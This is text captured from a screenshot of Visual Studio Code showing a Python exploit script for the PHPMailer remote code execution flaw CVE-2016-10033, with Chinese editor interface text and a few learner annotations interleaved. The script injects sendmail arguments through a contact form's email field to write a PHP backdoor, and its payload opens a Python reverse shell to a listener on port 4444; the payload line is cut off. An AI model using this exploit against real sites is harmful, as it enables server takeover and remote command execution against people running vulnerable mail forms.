 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) ● 40974.py - Visual Studio Code
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
40974.py ●
C: > Users > Anonymous > Desktop > 40974.py
14 2 - Config your IP for reverse shell on payload variable
15 4 - Open nc listener in one terminal: $ nc -lnvp <your ip>
16 3 - Open other terminal and run the exploit: python3 anarcoder.py
17
18 Video PoC: https://www.youtube.com/watch?v=DXeZxKr-qsU
19
20 Full Advisory:
21 https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html
22 """
23
24 from requests_toolbelt import MultipartEncoder
25 import requests
26 import os
27 import base64
28 from lxml import html as lh
29
30 os.system('clear')
31 print("\n")
32 print(" ")
33 print(" ")
34 print(" ")
35 print(" ")
36 print(" ")
37 print(" ")
ANARCODER
38 print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
39 print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
40
PHPMlier是发邮件的
41 target = 'http://192.168.111.135:80/contact.php'
42 backdoor = '/backdoor.php'
43
44 payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.111.128\\\',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fil
45 fields={'action': 'submit',
46         'name': payload,
47         'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/backdoor.php server\" @protonmail.com',
48         'message': 'Pwned'}
在PATH中详细给了路径地址
49
50 m = MultipartEncoder(fields=fields,
51                      boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
52
53 headers={'User-Agent': 'curl/7.47.0',
54          'Content-Type': m.content_type}
55
56 proxies = {'http': 'localhost:8081', 'https':'localhost:8081'}
57
58
59 print('[+] SeNdiNG eVIl SHeLL To TaRGeT....')
60 r = requests.post(target, data=m.to_string(),
61                   headers=headers)
你的系统上安装了 Docker。是否要为其安装推荐的 来自
Microsoft 的扩展?
安装 显示建议
受限模式 0 0 行 49，列 1 空格: 8 UTF-8 LF Python